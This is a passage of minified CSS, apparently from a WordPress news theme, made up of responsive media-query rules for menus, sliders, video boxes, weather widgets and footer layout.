64px}.vid-vert{height:351px;width:32.5%}.vid-box-wrap ul.widget-tabbed-header{width:32.3%}.blog-post img{width:auto!important;height:auto!important}.blog-post .post-format-icon:before{top:90px}.blog-post-big img{width:100%!important;height:auto!important}.col2 footer.footer .footer-widget,footer.footer .footer-widget{width:20.9%}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:49%}٫cat-slider .bb-bookblock{width:100%!important;float:none!important;height:auto!important}٫cat-slider .bb-bookblock{position:relative!important}.cat-slider-pop,.cat-slider-pop{display:none}.cat-slider-mpop{width:577px}.cat-slider-mpop .slider-mpop-big{width:280px;margin-right:17px}.cat-slider-mpop-head .cat-slider-pop{right:0}.cat-slider-pop{right:0}.slider-mpop-big img{width:280px;height:187px}.cat-slider-mpop ul li img{width:90px;height:60px}.cat-slider-item img{width:576px;height:395px}.feature-cat-slider .cat-slider-nav{height:425px}.cat-slider.feature-cat-slider{height:auto}.ma-content-wrap{width:50%;left:50%;top:50%;margin:0;bottom:auto;-moz-transform:translateY(-50%) translateX(-50%);-webkit-transform:translateY(-50%) translateX(-50%);-o-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}.find-weather-box input{width:80.9%}.author-cover{width:960px;height:354px}.author-page .author-list-box{left:21%}.post-layout1,.post-layout2,.post-layout3,.pl2-tab-wrap{height:400px}.post-layout2 .inner h1.entry-title{font-size:38px}.post-layout3 .inner .entry-post-meta{margin-bottom:5px}.post-layout3 h1.entry-title,.post-layout4 h1.entry-title{margin-bottom:10px!important}}@media only screen and (min-width:1000px) and (max-width:1165px){.header-wrap .ads-layout-rotator{margin-top:20px}}@media only screen and (min-width:0) and (max-width:1000px){.post-layout2 .inner h1.entry-title{font-size:32px}.wabtn{display:inline-block!important}.cat-slider-wrap,.bb-bookblock{float:none}.logo_left_banner,.logo_right_banner{position:relative}.footer-bottom .alignright,.footer-bottom .alignleft{width:auto;float:none}.inner,.main-container{padding:0!important}.main-content,.main-content.vc_column_container{margin-bottom:20px}.media-filter,.secondary-sidebar,.secondary-sidebar.vc_column_container,.sidebar,.sidebar.vc_column_container,.main-content{margin-left:0!important;margin-right:0!important;width:auto!important;float:none!important}.col2 .inner,.col2 .main-container,.col2 .main-content,.inner,.main-container{width:80%!important}.media-items-list li.featured::before{display:none}.footer .widget_categories ul{overflow:hidden;line-height:1.5}.post-layout2 .inner{padding:0 30px}.header .header-banner{float:none}.header .header-banner *,.unav_banner *,.top_banner *{max-width:100%}.header .header-banner .mom-ads{margin-right:0}.vc_responsive .wpb_row .vc_col-sm-12{padding:0}.nb1 ul{clear:both}.vc_col-xs-1,.vc_col-sm-1,.vc_col-md-1,.vc_col-lg-1,.vc_col-xs-2,.vc_col-sm-2,.vc_col-md-2,.vc_col-lg-2,.vc_col-xs-3,.vc_col-sm-3,.vc_col-md-3,.vc_col-lg-3,.vc_col-xs-4,.vc_col-sm-4,.vc_col-md-4,.vc_col-lg-4,.vc_col-xs-5,.vc_col-sm-5,.vc_col-md-5,.vc_col-lg-5,.vc_col-xs-6,.vc_col-sm-6,.vc_col-md-6,.vc_col-lg-6,.vc_col-xs-7,.vc_col-sm-7,.vc_col-md-7,.vc_col-lg-7,.vc_col-xs-8,.vc_col-sm-8,.vc_col-md-8,.vc_col-lg-8,.vc_col-xs-9,.vc_col-sm-9,.vc_col-md-9,.vc_col-lg-9,.vc_col-xs-10,.vc_col-sm-10,.vc_col-md-10,.vc_col-lg-10,.vc_col-xs-11,.vc_col-sm-11,.vc_col-md-11,.vc_col-lg-11,.vc_col-xs-12,.vc_col-sm-12,.vc_col-md-12,.vc_col-lg-12{width:100%!important}.feature-cat-slider div.cat-slider-wrap{height:370px!important}.cat-slider-wrap .cat-slider-item{height:370px!important}.feature-cs-cap h2 a{font-size:24px}.feature-cat-slider-wrap{-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}ol.nb-tabbed-head li a{padding:0 5px;font-size:12px}.fc_nav{display:block}#navigation .device-menu li,.device-menu-wrap{text-align:left}.rtl #navigation .device-menu li,.rtl .device-menu-wrap{text-align:right}.one_half,.one_third,.two_third,.three_fourth,.two_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.two_sixth,.three_sixth,.four_sixth,.five_sixth,#footer .one_half,#footer .one_third,#footer .two_third,.three_fourth,#footer .two_fourth,#footer .one_fourth,#footer .one_fifth,#footer .two_fifth,#footer .three_fifth,#footer .four_fifth,#footer .one_sixth,#footer .two_sixth,#footer .three_sixth,#footer .four_sixth,#footer .five_sixth,.both-sidebars #footer .one_half,.both-sidebars #footer .one_third,.both-sidebars #footer .two_third,.three_fourth,.both-sidebars #footer .two_fourth,.both-sidebars #footer .one_fourth,.both-sidebars #footer .one_fifth,.both-sidebars #footer .two_fifth,.both-sidebars #footer .three_fifth,.both-sidebars #footer .four_fifth,.both-sidebars #footer .one_sixth,.both-sidebars #footer .two_sixth,.both-sidebars #footer .three_sixth,.both-sidebars #footer .four_sixth,.both-sidebars #footer .five_sixth,.wpb_row .vc_span1,.wpb_row .vc_span2,.wpb_row .vc_span3,.wpb_row .vc_span4,.wpb_row .vc_span5,.wpb_row .vc_span6,.wpb_row .vc_span7,.wpb_row .vc_span8,.wpb_row .vc_span9,.wpb_row .vc_span10,.wpb_row .vc_span11,.wpb_row .vc_span12,.wpb_row .vc_main_col:first-child,.wpb_row .vc_sec_sidebar:first-child,.wpb_row .vc_sidebar:first-child,.wpb_row .vc_main_col:last-child,.wpb_row .vc_sec_sidebar:last-child,.wpb_row .vc_sidebar:last-child{float:none!important;width:auto!important}.wpb_row{margin:0}.vc_responsive .wpb_row .vc_span12{padding:0}#bb-nav-prev{display:block}.both-sidebars-all .main-left{float:none}.scroller{margin:0}.secondary-sidebar .nsb{width:auto}.secondary-sidebar .post-list li img{float:left;margin:0 15px 4px 0;max-width:90px;height:auto}.fixed_wrap{overflow:hidden}input,textarea,select{-webkit-appearance:none}.fixed,.fixed2{width:100%!important}.main-content{width:100%!important;float:none!important}.header-banner{position:relative}.main-left{margin:0!important;float:none!important}.secondary-sidebar,.sidebar{width:auto!important;float:none;clear:both}.mob-title{display:block;background:rgba(0,0,0,.4);padding:15px;position:absolute;bottom:0;width:100%;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;color:#fff;z-index:999}.header-wrap{height:auto!important;padding:35px 0}.header .logo{float:none;margin:0 auto;text-align:center}.header-wrap>.inner,.header>.inner,.header .logo{height:auto!important;line-height:normal!important}.header .ads-layout-rotator,.header .mom-ads{position:static;margin:0 auto;overflow:hidden}.header .mom-ads .mom-ad{margin:0!important}.mom-ads .mom-ad{height:auto!important}.brmenu li .icon_only_label{display:none}.fixed-header .navigation .inner{position:relative}.fixed-header .device-menu-wrap{width:50%;right:0}.hst2 ul.br-right,.hst3 ul.br-right{border-width:0 0 0 1px}.top-menu{display:none}.device-top-menu-wrap{position:relative;float:left}.top-menu-holder{font-size:19px;line-height:40px;height:35px;width:38px;text-align:center;cursor:pointer;border-width:0 1px;border-style:solid;border-color:#222}.top-menu-holder.active,.top-menu-holder:hover{color:#fff;background:#1A1919}ul.top-menu{position:absolute;top:36px;left:0;z-index:10000;background:#1A1919;width:240px;display:none}.top-bar-right ul.top-menu{right:0;left:auto}.top-right-content ul.top-menu{left:auto;right:0}ul.top-menu>li:first-child{border-top:0}ul.top-menu li{line-height:1.4;border-top:1px solid #222;position:relative;float:none}ul.top-menu li:hover{background:#000}ul.top-menu li .sub-menu{display:none}ul.top-menu li ul li a:before{content:'-';margin-right:5px;font-family:arial;font-size:15px;float:left;line-height:17px}ul.top-menu li ul li a{padding-left:30px}ul.top-menu li ul li ul li a{padding-left:40px}ul.top-menu li a{color:#f0f0f0;display:block;font-size:13px;padding:7px 15px 8px}ul.top-menu li .responsive-caret{position:absolute;right:0;top:0;font-size:14px;width:33px;height:33px;line-height:33px;text-align:center;border:0 solid #222;border-left-width:1px;cursor:pointer}ul.top-menu li.dm-active>.responsive-caret{border-color:#2e3339}ul.top-menu li.dm-active>.responsive-caret:before{content:'\e6ea'}ul.top-menu li.dm-active:before,ul.top-menu li.dm-active:after{position:absolute;content:'';width:100%;height:1px;background:#222;left:0}ul.top-menu li.dm-active:before{top:-1px}ul.top-menu li.dm-active:after{top:33px}ul.top-menu li.dm-active>a{background:#000}.mom_visibility_desktop{display:none!important}.mom_visibility_device{display:block}body.sticky_navigation_on .navigation.sticky-nav{position:relative!important;-webkit-box-shadow:none;box-shadow:none}.device-menu-wrap .icon_only_label{display:inline-block}.device-menu-wrap{position:absolute;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:8888}.device-menu-holder{background:#1e1e1e;padding:0 15px;font-size:17px;color:#ededed;cursor:pointer;border-left:1px solid #000;border-right:1px solid #000;position:relative;height:42px;line-height:42px}.device-menu-wrap.has_nav_search .device-menu-holder{border-right-width:0}.the_menu_holder_area i{float:left;margin-right:10px;color:#cacaca;position:relative;font-size:15px}.device-menu-holder .mh-caret{position:absolute;width:43px;height:44px;right:-1px;top:0;text-align:center;cursor:pointer;font-size:16px;color:#fff}.device-menu-holder .mh-icon{font-size:18px;float:left;margin-right:13px;line-height:42px;color:#ededed;position:relative;left:-1px}#navigation .main-menu,.navigation.center-navigation ul.main-menu{display:none!important}#navigation .device-menu{background:#262626;border:1px solid #000;border-top:0;margin-top:1px;display:none;width:100%;float:none;position:absolute;left:0;top:42px;height:auto;z-index:1000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#navigation .device-menu li.menu-item-depth-0:first-child{border-top-color:#262626}#navigation .device-menu li.menu-item>a .menu_bl{width:5px;height:40px;display:block;left:0;top:0;position:absolute;background:#5A5A5A}#navigation .device-menu li.menu-item-depth-0:first-child{line-height:37px}#navigation .device-menu li.menu-item a i{float:none!important}.cats-mega-wrap,.mom_mega_cats{clear:both}#navigation .device-menu-wrap.has_nav_search .device-menu{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}#navigation .device-menu-holder .menu_bl{height:5px;position:relative;bottom:5px;left:-15px;display:block;background:#5A5A5A}#navigation .device-menu li.mom_mega{overflow:hidden;clear:both}#navigation .device-menu li.menu-item{border-top:1px solid #000;line-height:39px;position:relative;float:none}#navigation .device-menu li.menu-item:hover{background:#1e1e1e}#navigation .device-menu li.menu-item>a{padding:0 15px;display:block;color:#ededed;font-size:14px}#navigation .device-menu li.menu-item.mom_default_menu_item ul.sub-menu li ul li a{margin-left:20px}#navigation .device-menu li.menu-item a i{margin-right:10px;color:#cacaca;font-size:16px;line-height:inherit}#navigation .mom_mega_wrap .menu-item-depth-1.mega_column{float:none;width:auto;border-top:0;margin:0}.icon_only_label{display:inline-block}#navigation .device-menu>li.menu-item:not(.mom_mega_cats) ul.sub-menu{width:100%;clear:both}#navigation .device-menu>li.menu-item>ul.sub-menu,#navigation .device-menu>li .mom-megamenu,#navigation .device-menu>li .sub-mom-megamenu,#navigation .device-menu>li .sub-mom-megamenu2{display:none}#navigation .device-menu li.menu-item .mom-megamenu{position:relative}#navigation .device-menu li.menu-item .view-all-link{width:100%!important}#navigation .device-menu li.menu-item.dm-active{background:#1E1E1E}#navigation .device-menu .mom-megamenu .sub-mom-megamenu,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2{width:394px!important;float:left}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li{width:100%;border-right:none;padding-bottom:0;margin-bottom:0;padding:7px 14px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li:first-child,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li:first-child{padding-top:14px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li:last-child,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li:last-child{padding-bottom:14px}.mom_visibility_device .device-menu .mom-megamenu .sub-menu li:first-child{border-top:none!important}.mom_visibility_device .device-menu .sub-menu li{background:#262626}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li:last-child,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li:last-child{border-bottom:none!important}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li img,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li img{float:left;width:78px;height:51px;margin:0 14px 0 0}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2{text-align:left;line-height:18px;font-size:12px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a{color:#fff;padding:0}#navigation .device-menu .mom-megamenu .view-all-link{display:none}#navigation .device-menu .mom-megamenu{border-top:1px solid #000}#navigation .device-menu .mom-megamenu .sub-menu{display:block;width:181px;float:left}#navigation .device-menu li .responsive-caret{position:absolute;width:42px;height:40px;border-left:1px solid #000;right:0;top:0;text-align:center;cursor:pointer;font-size:16px;color:#cacaca}#navigation .device-menu li .responsive-caret:before,.device-menu-holder .mh-caret:before,ul.top-menu li .responsive-caret:before{content:"\f107";font-family:'font-awesome';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#navigation .device-menu li.dm-active .responsive-caret:before,.device-menu-holder.active .mh-caret:before{content:'\f106'}#navigation .device-menu li.mega_column.mega_col_title .responsive-caret{display:none}#navigation .device-menu li.dm-active>a,#navigation .device-menu li.dm-active>.responsive-caret{background:#1a1a1a}#navigation .device-menu li .mom_custom_mega .sub-menu{display:none!important}#navigation .device-menu .cats-mega-wrap .subcat{display:none}#navigation .device-menu .mom_custom_mega.mom_mega_wrap{padding:20px;border-top:1px solid #f0f0f2;line-height:normal!important;display:none}.mom_visibility_device .device-menu li.mom_mega_cats{overflow:hidden}.no-bnmenu .breaking-cont{width:448.9px}.fixed-header #navigation .device-menu .mom-megamenu .sub-menu{width:140px}.fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu,.fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu2{width:244px!important}.device-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a{border-bottom:0}#navigation .device-menu .cats-mega-wrap ul li.menu-item:first-child{border-top:0}.hidden_item{display:none!important}.hst2 .navigation,.hst3 .navigation,.hst2 .breaking-news,.hst3 .breaking-news{width:auto!important}.hst2 ul.br-right,.hst2 ul.br-right{border-width:0}.hst1 .device-menu-holder,.hst2 .device-menu-holder,.hst3 .device-menu-holder{background:#fafafa;border-color:#e1e1e1;color:#2d2d2d}.hst1 #navigation .device-menu li.dm-active>a,.hst1 #navigation .device-menu li.dm-active>.responsive-caret,.hst2 #navigation .device-menu li.dm-active>a,.hst2 #navigation .device-menu li.dm-active>.responsive-caret,.hst3 #navigation .device-menu li.dm-active>a,.hst3 #navigation .device-menu li.dm-active>.responsive-caret,.hst1 #navigation .device-menu li.menu-item.dm-active,.hst2 #navigation .device-menu li.menu-item.dm-active,.hst3 #navigation .device-menu li.menu-item.dm-active,.hst1 #navigation .device-menu-holder .menu_bl,.hst2 #navigation .device-menu-holder .menu_bl,.hst3 #navigation .device-menu-holder .menu_bl,.hst1 ul.device-menu li span.menu_bl,.hst2 ul.device-menu li span.menu_bl,.hst3 ul.device-menu li span.menu_bl{background:#f2f2f2}.hst1 .device-menu-holder .mh-icon,.hst2 .device-menu-holder .mh-icon,.hst3 .device-menu-holder .mh-icon,.hst1 .device-menu-holder .mh-caret,.hst2 .device-menu-holder .mh-caret,.hst3 .device-menu-holder .mh-caret{color:#2d2d2d}.hst1 .the_menu_holder_area i,.hst2 .the_menu_holder_area i,.hst3 .the_menu_holder_area i{color:#8b8b8b}.hst1 #navigation .device-menu,.hst2 #navigation .device-menu,.hst3 #navigation .device-menu{background:#fafafa;border-color:#e1e1e1}.hst1 #navigation .device-menu li .responsive-caret,.hst2 #navigation .device-menu li .responsive-caret,.hst3 #navigation .device-menu li .responsive-caret,.hst1 #navigation .device-menu li.menu-item,.hst2 #navigation .device-menu li.menu-item,.hst3 #navigation .device-menu li.menu-item{border-color:#e1e1e1}.hst1 #navigation .device-menu li.menu-item>a,.hst2 #navigation .device-menu li.menu-item>a,.hst3 #navigation .device-menu li.menu-item>a{color:#2d2d2d}.hst1 .brmenu.active,.breaking-news .brmenu:hover,.hst2 .brmenu.active,.breaking-news .brmenu:hover,.hst3 .brmenu.active,.breaking-news .brmenu:hover,.hst1 .mom_visibility_device .device-menu .sub-menu li,.hst2 .mom_visibility_device .device-menu .sub-menu li,.hst3 .mom_visibility_device .device-menu .sub-menu li{background:transparent!important}.hst1 #navigation .device-menu .mom-megamenu,.hst2 #navigation .device-menu .mom-megamenu,.hst3 #navigation .device-menu .mom-megamenu{border-color:#e1e1e1}.hst1 #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,.hst1 #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.hst2 #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,.hst2 #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.hst3 #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,.hst3 #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a{color:#2d2d2d}.hst1 .device-menu-holder,.hst1 #navigation .device-menu li.menu-item:hover,.hst2 .device-menu-holder,.hst2 #navigation .device-menu li.menu-item:hover,.hst3 .device-menu-holder,.hst3 #navigation .device-menu li.menu-item:hover{background:#f2f2f2}ul.device-menu>li{border-left:none!important;border-right:none!important}ul.device-menu>li>a{padding-bottom:0!important}.def-slider-nav{bottom:0}.def-slider-nav a.activeSlide{top:0}.f-tabbed-list{margin-bottom:-15px!important}.slider2 .big-slider2{width:100%}.slider2 .small-slider2{width:49.5%;margin-bottom:4px}.slider2 .small-slider2:nth-child(2n+2){margin-right:0}.slider2 .small-slider2 .def-slider-title h2 a{font-size:19px;line-height:23px}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:271px;height:181px}.col2 .scroller2 li,.scroller2 li{width:257px}.scroller .owl-carousel .owl-stage-outer{width:544px}.scroller2{margin:-15px}.vid-box-nav li h2,.vid-box-nav li .entry-meta,.nav-arr-nav{display:none}.vid-vert{margin:-18px 16px -15px -15px;width:18%;height:306px}.vid-box-nav li img{height:47px}.vid-carousel-stage{width:446px;height:275px}.vid-box-item-wrap li{width:446px}.vid-item h2{bottom:0;padding:17px}.vid-item h2 a{font-weight:400;font-size:21px}.vid-item.format-audio a.vid-item-img:before,.vid-item.format-video a.vid-item-img:before{font-size:38px}.vid-items-arrnav{top:42%!important}.vid-items-arrnav a{font-size:19px;width:37px;height:45px}.vid-items-arrnav a i{top:-1px}.sidebar .login-widget .login-button{height:38px}.slider-widget{margin:0 auto;width:333px}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:78%}.footer .newsletter .nsb{width:22%;padding:0}.first-weather .weather-result{width:31%;padding-left:71px}.login-pwd-wrap{margin-right:9px}.col2 .cat-slider,.cat-slider{height:auto}.cat-slider-nav{display:none!important}.col2 .cat-slider-mpop ul li{margin-top:8px}.col2 .cat-slider-mpop .slider-mpop-big{margin-bottom:10px}.col2 .cat-slider-mpop-head .cat-slider-pop,.col2 .cat-slider-pop{right:0}.col2 .slider-mpop-big img .slider-mpop-big img{width:265px;height:176px}.cat-slider-mpop-head{height:42px;line-height:42px}.cat-slider-mpop-head .cat-slider-pop{top:-9px;right:0}.cat-slider-pop{right:0}.cat-slider .slider-widget-nav{display:block}.top-cat-slider-nav{display:none!important}.t-w-title{padding:10px 0}.week-weather-box li .weather-results span{font-size:20px}.week-weather-box li .weather-results small{font-size:15px}.find-weather-box input{width:68%}.weather-results .icon-cloud.behind:after{right:1px}.adv-search-form span.adv-s-cat{margin-top:-27px}.adv-search-form span{margin-top:5px}.adv-search-form .submit{margin-top:31px}.search .nb1 img{width:152px;height:102px}.facebook-widget iframe{width:100%!important}.col2 footer.footer .footer-widget:first-child{width:93.2%}.col2 footer.footer .footer-widget,footer.footer .footer-widget{width:93.2%;border-right:none;padding-top:0}footer.footer .footer-widget:first-child{border-right:1px solid #1a1a1a;padding-top:20px}footer.footer .footer-widget .widget{position:relative;padding-bottom:30px}footer.footer .footer-widget .widget:before{content:"";position:absolute;bottom:0;width:577px;left:-19px;height:2px;background:#1a1a1a}.col2 footer.footer .footer-widget .widget:before{left:-15px;width:570px}footer.footer .footer-widget:last-child .widget:last-child{margin-bottom:0}footer.footer .footer-widget:last-child .widget:last-child:before{content:"";display:none}ul.footer-bottom-menu{float:none}.footer .widget_nav_menu{overflow:visible}.footer .widget_nav_menu ul{overflow:hidden}.footer-menu ul>li{width:33.33%!important}.footer-bottom{height:auto}.footer-bottom .alignright{float:none;margin-bottom:25px;text-align:center;padding-bottom:25px}.alignright .menu-br-container{display:inline-block}ul.footer-bottom-social{float:none}ul.footer-bottom-social li{display:inline-block;float:none}.footer-bottom .alignleft{float:none;text-align:center}.footer-logo img{display:inline-block}.author-cover{width:577px;height:324px}.col2 .author-page .author-list-box,.author-page .author-list-box{left:10px}.mom-blog-timeline ul li:nth-child(2n+2),.mom-blog-timeline ul li{float:none!important;clear:none!important;margin:0 0 20px 0!important}.mom-blog-timeline ul:before,.mom-blog-timeline ul li:before{display:none}.mom-blog-timeline ul li{width:99.5%}.author-page .mom-blog-timeline{width:533px}.mom-blog-timeline .nb5 .first-item{overflow:hidden}.breaking-news{clear:both}.breaking-news-items{padding-right:1px}ul.br-right{right:1px}ul.f-tabbed-grid.f-tabbed-cols3 li,ul.f-tabbed-grid.f-tabbed-cols4 li,ul.f-tabbed-grid.f-tabbed-cols5 li{width:50%}ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(2n+1),ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(2n+1),ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(2n+1){clear:left}ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(3n+1),ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(4n+1),ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(5n+1){clear:none}.post-layout4 h1.entry-title,.post-layout3 .inner h1.entry-title{font-size:30px}.post-layout3 h1.entry-title,.post-layout4 h1.entry-title{margin-bottom:5px!important;line-height:1}.video_frame iframe{height:auto}}@media only screen and (min-width:0) and (max-width:768px){.fixed,.fixed2{width:100%}.def-slider-wrap .def-slider-item,ul.f-tabbed-grid li{min-height:0}.entry-crumbs{font-size:18px}.mom-related-posts li{width:33.33%}.mom-related-posts li:nth-child(4n+1){clear:none}.mom-related-posts li:nth-child(3n+1){clear:left}}@media only screen and (min-width:0) and (max-width:670px){.fixed,.fixed2{width:100%}.toup{bottom:0;right:0}.top-bar{height:auto;min-height:35px}.wp-video,.mejs-video,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed,.video_frame iframe,.video_frame{max-height:304px!important}.feature-cs-cap h2 a{font-size:20px}.footer-menu ul>li{width:50%!important}.post-crumbs.entry-crumbs{padding-left:20px}.rtl .post-crumbs.entry-crumbs{padding-left:0;padding-right:20px}.woocommerce-breadcrumb a,.entry-crumbs .vbreadcrumb>a{padding:0 10px}.post-crumbs.entry-crumbs{padding-left:0}.media-item.m-items:nth-child(4n+3){clear:none}.media-items-list li{width:33%}.media-item.m-items:nth-child(3n+3){clear:left}}@media only screen and (min-width:0) and (max-width:568px){.col2 .inner,.col2 .main-container,.col2 .main-content,.inner,.main-container{width:470px!important}.today_date{display:none}.breaking-title{display:none}.breaking-cont{border-left:1px solid #000}.breaking-news-items{padding-left:0;padding-right:2px}.no-bnmenu .breaking-cont{width:433px}#navigation .device-menu .mom-megamenu .sub-menu{width:168px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2{width:270px!important}.fixed-header .device-menu-wrap{width:60%}.fixed-header #navigation .device-menu .cats-mega-wrap,.fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu,.fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu2{display:none!important}.vid-box-nav,.vid-vert{display:none}.vid-carousel-stage,.vid-box-item-wrap li{width:409px;height:252px}.vid-item h2{bottom:-1px}.vid-box-wrap .widget-tabbed-body{padding-top:15px}.f-tabbed-container{clear:both}.def-slider-desc{display:none}.def-slider-title h2 a{font-size:23px}.slider2 .small-slider2 .def-slider-cap{bottom:5px}.slider2 .small-slider2 .def-slider-title h2 a{font-size:17px;line-height:20px}.blog-post .post-format-icon:before{top:90px;bottom:auto}.blog-post-big .post-format-icon:before{top:194px!important;bottom:auto!important}.col2 .scroller ul,.scroller ul{padding:0 2px}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:201px;height:134px}.scroller .owl-carousel .owl-stage-outer{width:auto}.scroller ul li .entry-meta{display:none}.scroller ul li h2{font-size:16px}.scroller ul li:hover h2{bottom:20px}.col2 .scroller2 li,.scroller2 li{width:188px}.scroller2 li img{height:140px}.slider-mpop-big .f-p-title,ul.f-tabbed-grid li .f-p-title{padding:11px 24px 14px 11px}.slider-mpop-big .f-p-title h2 a,ul.f-tabbed-grid li .f-p-title h2 a{font-size:17px}ul.f-tabbed-list li .post-thumbnail img{width:130px;height:87px}ul.f-tabbed-list .f-p-title .post-format-icon:before{bottom:auto;top:60px;margin-left:-145px}ul.f-tabbed-list .f-tabbed-list-content{margin-left:145px}.category ul.f-tabbed-sort li{display:none}.cat-body .nb1 .fix-right-content{padding-left:166px}.nb1 img,.nb2 .first-item img,.nb3 .first-item .post-thumbnail img,.nb4 .first-item img,.nb6 ul li .post-thumbnail img{height:87px;width:130px;float:left;margin-right:15px}.nb1 .fix-right-content,.nb2 .fix-right-content,.nb3 .fix-right-content,.nb4 .fix-right-content,.nb5 .fix-right-content,.nb6 .fix-right-content{padding-left:145px}.nb2 .fix-right-content{margin-top:-9px}.nb1 .post-format-icon:before,.nb2 .first-item .post-format-icon:before,.nb3 .first-item .post-format-icon:before,.nb4 .first-item .post-format-icon:before,.nb5 .first-item .post-format-icon:before,.nb6 .post-format-icon:before{bottom:-87px}.nb1 ul li{float:none;width:auto;border-width:0 0 1px 0;margin-bottom:0;padding-bottom:9px}.nb1 ul li:nth-child(2){border-bottom-width:1px;border-bottom-style:solid}.nb1 ul li:last-child{border-bottom:none}.nb2 .first-item,.nb4 .first-item{width:auto;float:none;border-bottom:1px solid #E4E4E4}.nb2 ul{float:none;width:auto;border-left:none;margin-left:0!important;margin-right:0!important}.nb3 ul li,.nb5 ul li{width:100%}.nb3,.nb4,.nb5,.nb6{clear:both}.nb2 .first-item,.nb4 .first-item{overflow:hidden}.nb3 .first-item{width:auto;float:none;border-right:none;margin-bottom:0;padding-bottom:9px;border-bottom:1px solid #E4E4E4;clear:both;overflow:hidden}.nb3 .first-item:last-of-type{border-bottom:0 solid #000}.nb4 ul{border-left:0;border-bottom:1px solid #E4E4E4;width:auto;float:none;margin-left:0!important;margin-right:0!important}.nb5 ul li:nth-child(2){border-top:1px solid #E4E4E4}.nb6 ul li{float:none;width:auto;border-width:0 0 1px 0;margin-bottom:0;padding:15px 14px 8px 15px}.nb6 ul li:last-child{border-bottom:none}ul.social-widget{margin-left:4px}.nip .first-item{float:none;margin:0 auto;text-align:center;margin-bottom:7px}.nip{margin-bottom:-21px}.nip ul{float:none;margin:0 auto;width:359px;height:auto}.nip ul li{margin:0 6px 6px 0}.nip ul li:nth-child(2n+2){margin-right:6px}.nip ul li:nth-child(4n+4){margin-right:0}.first-weather .weather-result{padding-left:34px;width:41%}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:78%}.footer .widget_nav_menu li{margin:0 40px 15px 0}.sidebar .login-widget{overflow:hidden}.sidebar .login-widget form .login-input-wrap{width:200px}.sidebar .login-widget form .login-pwd{margin-bottom:0}.sidebar .login-widget input[type="text"],.sidebar .login-widget input[type="password"]{width:137px}.col2 footer.footer .footer-widget .widget:before{width:440px}footer.footer .footer-widget .widget:before{width:449px}.media-sort-form,.media-sort-title{display:none}.today-weather-box{width:137px}.weather-results span,.weather-results small{font-size:35px}.t-w-title h2{font-size:23px}.weather-data-wrap{padding-left:148px}.week-weather-box li .t-w-title h2{font-size:16px}.week-weather-box li .weather-date{font-size:10px}.find-weather-box input{width:63%}.find-weather-box{font-size:14px}.week-weather-box li .weather-results-status{font-size:13px}.week-weather-box li .weather-results span{font-size:16px;margin-bottom:1px}.week-weather-box li .weather-results small{font-size:14px}.week-weather-box li .weather-results .weather-icon{font-size:8px;left:2px}.week-weather-box li .weather-results .weather-icon{font-size:7px;left:5px}.weather-results .icon-cloud.behind:after{right:18px}.mom-chart,.mom-map-wrap{width:398px!important}form#find-weather{margin-left:110px}.entry-content-data .post-thumbnail{max-width:386px!important}.post-nav-links .post-nav-prev,.post-nav-links .post-nav-next{width:48.5%}.post-nav-links .post-nav-next{padding-left:5px}.post-nav-links .post-nav-prev{padding-right:5px}.comment-form #author{margin-bottom:10px}.comment-form #author,.comment-form input[type="text"]{width:31.6%;margin-bottom:0}.col2 .cat-slider-mpop,.cat-slider-mpop{width:408px}.col2 .cat-slider-mpop .slider-mpop-big,.cat-slider-mpop .slider-mpop-big{width:195px}.col2 .slider-mpop-big img,.slider-mpop-big img{height:130px}.col2 .cat-slider-mpop ul li 